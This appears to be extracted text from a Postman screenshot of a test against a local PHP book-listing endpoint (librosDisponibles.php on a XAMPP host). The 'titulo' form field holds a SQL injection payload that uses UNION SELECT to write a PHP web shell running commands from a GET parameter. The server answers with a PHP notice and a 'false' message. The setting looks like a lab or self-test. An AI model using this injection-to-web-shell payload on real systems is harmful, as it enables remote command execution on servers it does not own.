 File Edit View Help
New Import Runner My Workspace Invite Sign In
Filter
[CONFLICT] POST Test Collector POST http://192.168.0.233/enwi/ph... POST http://192.168.0.233/enwi/ph... No Environment
History Collections APIs
Untitled Request Comments 0
New Collection Trash
POST http://192.168.0.233/enwi/php/libro/librosDisponibles.php ... Send Save
test
1 request
Params Authorization Headers (19) Body Pre-request Script Tests Settings Cookies Code
uwu
0 requests
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION Bulk Edit
titulo
titulo Libro de prueba 3' union SELECT '<?php exec($_GET["cmd"]); ...
Key Value Description
Body Cookies Headers (7) Test Results Status: 200 OK Time: 9 ms Size: 438 B Save Response
Pretty Raw Preview Visualize JSON
1 <br />
2 <b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>C:\xampp\htdocs\enwi\php\libro\librosDisponibles.php</b> on line <b>12</b><br
/>
3 {
4 "mensaje": "false"
5 }